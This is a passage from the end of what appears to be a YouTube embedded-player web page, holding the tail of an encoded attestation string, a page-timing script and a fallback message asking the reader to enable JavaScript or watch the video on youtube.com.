SUH1v7eCTpWzHQlmUlDinF1\/O6ThZFDA1SizlrBIGyTfvpqaY85GbpJ\/[base64]\/tMUviK34vt8wttlalwEqO9RrUO8JOrrTlY40FMqXCCHTuqtNL9Jx\/EYjpPdc\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="iKXFb-YBvhsI4HufZhKPeg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  50.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>